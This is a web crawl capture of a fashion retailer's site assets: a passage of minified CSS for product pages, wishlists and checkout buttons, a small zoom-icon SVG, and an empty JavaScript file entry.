(min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;transform:rotate(45deg);transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;filter:grayscale(1) contrast(3);transform:translateZ(0);perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/nonCriticalStyling.css
body_size: 5165
content:
.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.modal-edit-wishlist-product .prices .strike-through .value{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-wishlist-product .prices .value{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.newsletter-container{background:#f9f9f9}.newsletter-wrapper{max-width:76.8rem}.newsletter-form.form-inline .form-group:not(.form-check) label{height:1.5rem;margin-bottom:0.5rem;display:inline-block}.add-to-wishlist-messages,.remove-from-wishlist-messages{transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.add-to-wishlist-alert,.remove-from-wishlist-alert{animation:fade 5s linear forwards;box-shadow:1px 1px 0.5rem grey;padding:1em}.add-to-wishlist-alert.show,.remove-from-wishlist-alert.show{display:block}.add-to-cart-wishList .add-to-cart{float:right;margin-right:1.5em}@media (max-width:543.98px){.add-to-cart-wishList .add-to-cart{float:none;width:100%}}.select-attributes-wishList .select-attributes-btn{float:right;margin-right:1.5em}@media (max-width:543.98px){.select-attributes-wishList .select-attributes-btn{float:none;width:100%}}.product-info{margin-bottom:.313em;padding:.625em}@media (min-width:769px){.product-info{height:auto}}.item-image{height:5.625em;width:5.625em;margin-right:.938em;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.item-image img.product-image{display:block;margin:0 auto;max-width:100%;height:auto;max-height:5.625em}.line-item-attributes{font-size:.813rem;margin:0}.item-attributes{display:inline-block;vertical-align:top}.line-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1em;color:#222;font-weight:700;margin-bottom:.625em;width:90%}.product-card-price{font-size:.75rem;margin-bottom:.5rem}@media (max-width:543.98px){.product-card-price{margin-left:6.5rem}}.edit{font-size:.813rem}.wishlist-edit-item-divider,.wishlist-line-item-divider{margin:.625em -.615em}.product-info .remove-btn{color:#999;font-size:1.625em;padding:0;position:absolute;top:0;right:.25rem;border:none;background-color:#fff}@media (min-width:992px){.product-info .remove-btn{top:0;bottom:0;right:-.625rem;margin-top:-.625rem;margin-bottom:-.625rem}}.remove-btn-lg{border:none;border-radius:0;font-size:1.625em;position:absolute;top:0;right:0;bottom:0;padding-left:.3125rem;padding-right:.3125rem;z-index:1}.wishlist-hide{margin:0 0 .15rem 1rem}.line-item-price-info{margin-bottom:.25rem}.wishlist-item-update-button-block{text-align:center}@media (max-width:543.98px){.wishlist-item-update-button-block{padding-bottom:2.6rem}.wishlist-item-update-button-block .btn{width:98%;margin:1%;display:block}}.update-wishlist-messages{transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.update-wishlist-alert{animation:fade 5s linear forwards;box-shadow:1px 1px 0.5rem grey;padding:1em}@keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.update-wishlist-alert.show{display:block}.more-wl-items,.my-account{margin-bottom:.5rem;margin-top:.5rem}#wishlist-search .wishlist-error-search{margin-top:1rem}#wishlist-search button{margin-bottom:1rem}.find-another-wl,.wl-hit{margin-top:1rem}.wishlist-owner{font-size:1.5rem}.wl-social-sharing{color:#444;font-size:1.75em}@media (max-width:768.98px){.wl-social-sharing{font-size:1.25em}}.wl-social-sharing .share-icons{text-decoration:none}.wl-social-sharing .share-icons i{color:#444}.wl-social-sharing .fa-link{cursor:pointer}.wl-social-sharing-text{font-size:.85em;font-weight:200}.copy-link-message{transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.wl-social-sharing{font-size:1.4rem}.wl-social-sharing-text{font-size:1.4rem;font-weight:600}.wishlist .login-page{margin-top:0}.wishlist-list::-webkit-scrollbar{display:none}.wishlist-list-empty,.wishlist-list-instructions{display:block;margin-bottom:1.5rem}.wishlist-list-empty svg,.wishlist-list-instructions svg{width:1.4rem}.wishlist-list-empty{font-weight:600}.wishlist-list-title{display:inline-block;margin-bottom:1.5rem}.wishlist-list-continue-shopping{font-weight:600;margin-bottom:1.5rem;text-decoration:underline}.wishlist-list .wl-social-sharing{font-size:1.4rem;font-weight:600;text-decoration:underline}.wishlist-account{background-image:linear-gradient(0deg,#f9f9f9 90%,hsla(0,0%,97.6%,0));bottom:0;height:22.2rem;position:-webkit-sticky;position:sticky;width:100%}.wishlist .card{border:none;margin-bottom:0;max-width:100%}.wishlist .card-body{padding:0}.wishlist .edit,.wishlist .line-item-attributes{font-size:unset}.wishlist .line-item-promo{background-color:#222;color:#fff;font-size:1.2rem;padding:0.6rem 0.8rem}.wishlist .line-item-promo>a{color:#fff}.wishlist .line-item-promo .cart-call-out-message{display:inline-block;padding:.6rem .8rem}.login-page .wishlist-list .card{background-color:#fff;border:0;max-width:100%}.account-pages .wishlist-list,.wishlist-page-actions{max-width:45rem;width:100%}.account-pages .wishlist-list{margin:3rem 0}.wishlist.account-page .wishlist-list{max-width:45rem;width:100%}.wishlist.account-page .wishlist-list-container{padding:3rem 1.5rem 0}.wishlist.account-page .wishlist-list-continue-shopping{display:none}.wishlist-page-actions{margin:0 auto}.product-info{margin:0;padding:0}.select-attributes-wishList .select-attributes-btn{float:none}.remove-from-wishlist{border:0;padding:0}.modal-edit-wishlist-product{background-color:#fff;border-left:1px solid #f9f9f9;height:100vh;-webkit-overflow-scrolling:touch;overflow-y:scroll;width:100%}.modal-edit-wishlist-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-wishlist-product .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}.modal-edit-wishlist-product .modal-content{border:none;border-radius:0;min-height:100vh}.modal-edit-wishlist-product .close{right:2rem;top:2rem;position:absolute;z-index:100;opacity:1}.modal-edit-wishlist-product .close svg{height:2.2rem;width:2.2rem}.modal-edit-wishlist-product .wishlist-item-update-button-block{padding:3rem 0}.wishlist-panel .modal-edit-wishlist-product .right-pane-content{max-width:100%;padding-bottom:12rem!important}@media (min-width:992px){.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{background:#f9f9f9;bottom:0;margin-left:-3rem;margin-right:-3rem;padding:2rem;position:fixed;width:45rem;z-index:2}.wishlist-panel .modal-edit-wishlist-product .attributes{padding-bottom:7.5rem}}@media (max-width:1199.98px){.modal-edit-wishlist-product .right-pane-content{max-width:100%}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:40rem}}@media (max-width:991.98px){.wishlist-panel .modal-edit-wishlist-product .right-pane-content{padding-bottom:0!important}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:unset}}@media (max-width:768.98px){.modal-edit-wishlist-product .right-pane-content .attributes{padding-bottom:unset}}@media (max-width:543.98px){.modal-edit-wishlist-product{padding-bottom:unset}.modal-edit-wishlist-product .btn{display:block;margin:0;width:100%}}.product-set-detail .right-pane-content,.product-set .right-pane-content{background-color:#fff;-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start;padding:4rem 0 0;max-width:unset!important}.product-set-detail .right-pane-bottom-content,.product-set .right-pane-bottom-content{position:relative}.product-set-detail .product-details,.product-set-detail .set-items,.product-set .product-details,.product-set .set-items{padding-left:3rem;padding-right:3rem}.product-set-detail .product-details,.product-set .product-details{margin-bottom:2rem}@media (min-width:769px){.product-set-detail .product-details,.product-set .product-details{margin-bottom:0}}.product-set-detail hr,.product-set hr{border-top-color:#a3a3a3;margin-bottom:0}@media only screen and (max-width:768px){.product-set-detail hr:first-child,.product-set hr:first-child{display:none}}.product-set-detail .bundle-footer,.product-set .bundle-footer{position:fixed;bottom:0;z-index:10;background:#fff;width:100%;padding:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer,.product-set .bundle-footer{position:-webkit-sticky;position:sticky;padding:2.5rem 3rem}}.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:2rem}}.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .prices-add-to-cart-actions{position:unset}.product-set-detail .bundle-footer .cart-and-ipay,.product-set .bundle-footer .cart-and-ipay{background-color:#fff;padding:0!important}.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700;font-size:1.8rem}@media (min-width:769px){.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-size:2.2rem}}.product-set-detail .bundle-footer .add-to-cart-global,.product-set .bundle-footer .add-to-cart-global{height:4.8rem;font-size:1.2rem}.product-set-detail .bundle-footer button.add-to-cart-global:disabled,.product-set .bundle-footer button.add-to-cart-global:disabled{pointer-events:none}.product-set-detail .prices-add-to-cart-actions .cart-and-ipay,.product-set .prices-add-to-cart-actions .cart-and-ipay{padding:0}.product-set-detail .set-item,.product-set .set-item{position:relative;margin-top:3rem}.product-set-detail .set-item .custom-checkbox,.product-set .set-item .custom-checkbox{margin-top:0;margin-bottom:1rem}.product-set-detail .set-item .set-item-details-content,.product-set .set-item .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.product-set-detail .set-item .set-item-details-content .tab-content,.product-set .set-item .set-item-details-content .tab-content{padding-right:0;margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .tab-content:last-of-type,.product-set .set-item .set-item-details-content .tab-content:last-of-type{margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .part-hidden,.product-set .set-item .set-item-details-content .part-hidden{max-height:unset!important}.product-set-detail .set-item .set-item-details-content .tab-content-inner,.product-set .set-item .set-item-details-content .tab-content-inner{margin-bottom:0}.product-set-detail .set-item .set-item-details-content .bullets,.product-set .set-item .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.product-set-detail .set-item .set-item-close-button,.product-set .set-item .set-item-close-button{position:absolute;top:1.5rem;right:0}.product-set-detail .set-item .set-item-close-button .close-icon,.product-set .set-item .set-item-close-button .close-icon{width:1.4rem;height:1.4rem}.product-set-detail .set-item .product-images,.product-set .set-item .product-images{position:relative}.product-set-detail .set-item .product-images .product-badge,.product-set .set-item .product-images .product-badge{top:1rem;right:1rem;left:unset;font-size:0.8rem;padding:0.5rem}.product-set-detail .set-item .loyalty.promotions,.product-set .set-item .loyalty.promotions{width:100%;margin-top:1.5rem!important}.product-set-detail .set-item .js-product-availability,.product-set-detail .set-item .js-product-availability-set-item,.product-set .set-item .js-product-availability,.product-set .set-item .js-product-availability-set-item{margin-bottom:0.5rem}.product-set-detail .set-item .add-to-set-item-wrapper,.product-set .set-item .add-to-set-item-wrapper{margin-bottom:2rem;margin-top:2rem}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button{width:12.8rem;height:3.4rem;border:0.2rem solid #000;border-radius:5rem;opacity:1;text-align:center;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;background-color:#fff;cursor:pointer}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked{width:17.5rem;height:3.4rem;opacity:1;background-color:#00bfa5;border-radius:5rem;text-align:center;font-size:1.2rem;line-height:1.8rem;letter-spacing:0.12rem;color:#fff;text-transform:uppercase;border:none}.product-set-detail .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before,.product-set .set-item .add-to-set-item-wrapper .add-to-set-button-clicked:before{content:url(../images/tick.svg);width:1.5rem;height:1.1rem;opacity:1;margin-right:1rem;position:relative;top:0.2rem}.product-set-detail .set-item .accordion,.product-set .set-item .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.product-set-detail .set-item .accordion .accordion-text,.product-set .set-item .accordion .accordion-text{height:1.4rem;text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.product-set-detail .set-item .accordion .arrow-down,.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-left{height:1.5rem;width:3rem}.product-set-detail .set-item .accordion .arrow-down,.product-set .set-item .accordion .arrow-down{background:transparent url(../images/ps-down-arrow.svg) 50% no-repeat}.product-set-detail .set-item .accordion .arrow-left,.product-set .set-item .accordion .arrow-left{display:none;background:transparent url(../images/ps-left-arrow.svg) 50% no-repeat}.product-set-detail .swiper-button-next:after,.product-set-detail .swiper-button-prev:after,.product-set .swiper-button-next:after,.product-set .swiper-button-prev:after{display:block}.product-set-detail .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}@media (min-width:992px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 7.8rem)}}@media screen and (min-width:1441px){.product-set-detail .right-pane-content-wrapper{max-height:calc(100vh - 9.8rem)}}.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{top:0}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper,.product-set-detail .right-pane-content-wrapper{background-color:#fafafa}}.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}@media (min-width:769px){.product-quickview.product-set .set-item .product-name,.product-set-detail .set-item .product-name{font-size:1.4rem;line-height:1.6rem}}.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-next,.product-quickview.product-set .primary-pdp-swiper:hover .pdp-swiper-prev,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-next,.product-set-detail .primary-pdp-swiper:hover .pdp-swiper-prev{opacity:unset;visibility:unset}.product-quickview.product-set .primary-pdp-swiper:hover .swiper-button-disabled,.product-set-detail .primary-pdp-swiper:hover .swiper-button-disabled{opacity:0;visibility:hidden}.product-quickview.product-set .right-pane-content-wrapper{max-height:unset}@media (min-width:769px){.product-quickview.product-set .right-pane-content-wrapper{max-height:100vh}}@media (max-width:768.98px){.product-quickview.product-set .right-pane-content{padding-bottom:15rem}}@media (max-width:991.98px){.product-quickview.product-set .right-pane-content .attributes{padding-bottom:2rem}}@media (max-width:991.98px){.product-quickview.product-set hr:first-child{margin-top:0;margin-bottom:0}}.availability-out-of-stock{font-size:1.2rem;height:auto}.button-container{display:-ms-flexbox;display:flex}.button-container .pdp-qty-minus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/minus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-minus:active{background:transparent url(../images/minus-active.svg) 0 0 no-repeat padding-box}.button-container .pdp-qty-plus{border:none;width:2.8rem;height:2.9rem;background:transparent url(../images/plus.svg) 0 0 no-repeat padding-box;opacity:1}.button-container .pdp-qty-plus:active{background:transparent url(../images/plus-active.svg) 0 0 no-repeat padding-box}.button-container .input-text-qty{border:none;text-align:center;width:2.8rem;height:2.8rem;opacity:1}.quantity-text{font-size:1.4rem;line-height:1.7rem;margin-bottom:1rem;width:100%;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.size-custom-name-and-guide{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.size-custom-name-and-guide .custom-size-selector{width:100%}.size-guide{text-decoration:underline;font-size:1.4rem;line-height:1.6rem}.botton_section{margin-top:-40%;margin-left:42%}@media only screen and (max-width:640px){.botton_section{margin-top:0;margin-left:0}}.c-show-mobile{display:none}@media screen and (max-width:768px){.c-show-mobile{display:block}.product-set-row{position:relative}.product-set-right-part{position:unset}.set-top-part{top:0;position:absolute;left:38vw}.quantity-text{margin-bottom:1rem;height:1.1rem}.quantity-text,.size-guide{font-size:1.2rem;line-height:1.3rem;text-align:left;letter-spacing:0;color:#000}.size-guide{opacity:1}}.login-page{margin-top:3.5rem;margin-bottom:3.5rem}.login-page .card{background-color:transparent;border:none;max-width:45rem;margin:0 auto}.login-page .nav-link{border-radius:0.4rem}#button-account1.active,#button-account2.active{background-color:#000;border-color:#000;color:#fff}.checkout-modal{background-color:#f9f9f9;position:fixed}.checkout-modal .modal-inner{height:100%}.checkout-modal .modal-content{background-color:transparent;border:none}.checkout-modal .modal-header{border-bottom:none}.checkout-modal .modal-title{margin-bottom:0.5rem}.checkout-modal .close{position:absolute;top:3rem;right:3rem;opacity:1}.modal#removeCouponModal .modal-content{border-radius:0.4rem}.modal#removeCouponModal .modal-header{border-bottom:none}.modal#removeCouponModal .modal-footer{border-top:none}.modal#removeCouponModal .close{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:transparent;width:1.8rem;height:1.8rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;opacity:1;margin:0}.restriction-messages{color:#ed1557}.restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23ED1557'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.restriction-messages .rm-no-international-shipping:before,.restriction-messages .rm-not-available-for-your-country:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13'%3E%3Cpath data-name='Path 109' d='M6.5 0A6.5 6.5 0 1013 6.5 6.5 6.5 0 006.5 0zM1 6.5a5.5 5.5 0 019.017-4.224l-7.74 7.741A5.473 5.473 0 011 6.5zM6.5 12a5.471 5.471 0 01-3.516-1.276l7.74-7.741A5.5 5.5 0 016.5 12z' fill='%23ed1557'/%3E%3C/svg%3E");width:1.3rem;height:1.3rem;background-size:100%;margin-right:0.5rem}.cyb_cardinalredirect{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;min-height:70vh}.cyb_cardinalredirect,.cyb_cardinalredirect:before{position:relative;display:-ms-flexbox;display:flex}.cyb_cardinalredirect:before{content:"";width:10rem;height:13.4rem;background-image:url(../../images/liberty-crest-000000.svg);transform-origin:center;animation:crest-rotate 1.5s cubic-bezier(.65,.05,.36,1) infinite normal}.popover{width:18rem;height:10rem;border-radius:0.5rem;background-color:#f9f9f9;top:-1rem!important}.popover .arrow{display:none}.popover .popover-header{height:4rem;padding-top:2rem;text-align:center;border:0;border-radius:0.5rem;background-color:#f9f9f9;font-weight:400;font-size:1.2rem}.popover .popover-body,.popover .social-icons{padding:0;border:0}.popover li{position:relative;margin:0 0.2rem;top:1rem;left:0}.popover a .fa{width:100%;height:100%;background-repeat:no-repeat;background-size:60%;position:absolute;left:25%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover .fa-email{background-image:url(../../images/mail-icon.svg);top:0.3rem}.popover a .fa-link{background-size:80%;background-image:url(../../images/copy-link-icon.svg);top:0.3rem}.popover:after,.popover:before{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-style:solid;transform:rotate(90deg);left:calc(50% - 1rem)}.popover:after{top:9.8rem;border-color:transparent transparent transparent #f9f9f9;border-width:1rem}.popover:before{top:9.9rem;border-color:transparent transparent transparent #a3a3a3;border-width:1rem}.popover.bs-popover-bottom{top:0!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{top:-2rem;right:2.5rem;left:auto;transform:rotate(-90deg)}.popover.bs-popover-bottom:before{top:-2.1rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:after,.zendesk-launcher-link.active:before{background-color:#00bfa5;border-radius:50%;bottom:1rem;content:" ";display:inline-block;height:0.8rem;position:absolute;width:0.8rem}.zendesk-launcher-link-desktop.active:before,.zendesk-launcher-link.active:before{right:-1rem;top:-0.4rem}.zendesk-launcher-link-desktop.active:after,.zendesk-launcher-link.active:after{animation:pulse-online 1s ease infinite;top:0;right:-1.4rem;z-index:1}@keyframes pulse-online{0%{transform:translate(-50%,-50%) scale(1)}25%{opacity:.8}to{transform:translate(-50%,-50%) scale(2);opacity:0}}.dark-modal-bg,.modal#removeCouponModal{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000}.dw-apple-pay-button{background-size:4.5rem 1.9rem!important}.dw-apple-pay-button.apple-pay-cart,.dw-apple-pay-button.apple-pay-cart:hover{height:100%;padding:.5em 1em;margin:auto;border-radius:5rem;min-width:0;color:#fff;background-image:url(../../images/buy-with-applepay-icon-ffffff.svg)!important;background-size:50% 50%!important}.checkout-and-applepay .btn{margin:1%;padding:.5em 1em}.dw-apple-pay-button.apple-pay-pdp,.dw-apple-pay-button.apple-pay-pdp:hover{margin:0 1rem 0 auto;padding:.5em 1em;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:calc(50% - 3.4rem);border-radius:5rem}isapplepay.btn{display:none!important}.add-to-cart,.add-to-cart-global{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;overflow:hidden;text-overflow:ellipsis}@media (max-width:543.98px){.add-to-cart,.add-to-cart-global{max-width:100%}}.cart-and-ipay{-ms-flex-pack:center;justify-content:center}.cart-and-ipay .pdp-checkout-button{padding:0 1.5em}.cart-and-ipay .pdp-checkout-button .add-to-cart,.cart-and-ipay .pdp-checkout-button .add-to-cart-global{padding:.5em 1em}.cart-and-ipay .pdp-apple-pay-button{padding:0 1.5em 0 0}.applepay-tab-wrapper{display:none}body.apple-pay-enabled .applepay-tab-wrapper{display:block}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/zoom-icon-circle.svg
body_size: -161
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/search.js
body_size: 2266
content:
